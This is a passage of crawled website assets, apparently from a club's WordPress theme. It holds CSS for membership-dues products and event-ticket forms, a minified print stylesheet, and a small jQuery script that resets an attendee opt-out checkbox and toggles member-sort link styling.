    margin: 1rem 0;
} */

.wffc-membership-dues-products .product-title a {
    text-decoration: none;
}

.wffc-membership-dues-products .product-price {
    font-size: 1.25em;
    font-weight: bold;
    margin: 3rem 0;
}

.wffc-membership-dues-products .product-description p.p1 {
    line-height: 2;
    font-size: 1em;
    margin-bottom: 1em;
}

.event-tickets .tribe-tickets__form .tribe-tickets__form-field {
    display: flex !important;
    flex-direction: column !important;
}

.tribe-tickets__form-field-label {
    flex: none !important;
}

input.ticket-meta {
    padding: 8px 8px !important;
}

--- FILE ---
content_type: text/css
request_url: https://wffc.com/wp-content/themes/wffc_theme/dist/css/print.min.css?ver=5
body_size: 157
content:
#container,#content,body{width:100%;margin:0;float:none;background:url(none) #fff}body{font:12px Georgia,"Times New Roman",Times,serif;color:#000}h1,h2,h3,h4,h5,h6{font-family:Helvetica,Arial,sans-serif;color:#000}h1{font-size:250%}h2{font-size:175%}h3{font-size:135%}h4,h5{font-size:100%}h4{font-variant:small-caps}h6{font-size:90%;font-style:italic}a:link,a:visited{color:#00c;font-weight:700;text-decoration:underline}#content a:link:after,#content a:visited:after{content:" (" attr(href) ") "}#filter-container,.edit-link,.footer-main,.header-main,.hide-print,.sr-only{display:none}.page-banner{background-image:none!important;text-align:center}.roster-block{display:block;height:195px;border-bottom:1px solid;margin:0 20px 15px}.roster-block .avatar-wrapper{display:block;float:left;padding-right:20px;height:200px}.roster-block img.avatar{width:100px}.col-md-6.roster-block-container{float:left;width:50%}#filter-heading,#filters{display:none}

--- FILE ---
content_type: application/javascript
request_url: https://wffc.com/wp-content/themes/wffc_theme/dist/js/wffc.js?ver=6.9
body_size: -118
content:
jQuery(function ($) {

    let attendeeDataInput = $("[name='attendee[optout]']");
    
    if (attendeeDataInput.length == 1) {
        if (attendeeDataInput[0].getAttribute('checked')) {
            attendeeDataInput[0].checked = false;
        }
    }

    $("a.first-letter-member-sort").on("click", function (e) {
        e.preventDefault();
        console.log("Click");
        $(this).toggleClass("active");
        
    })
    
});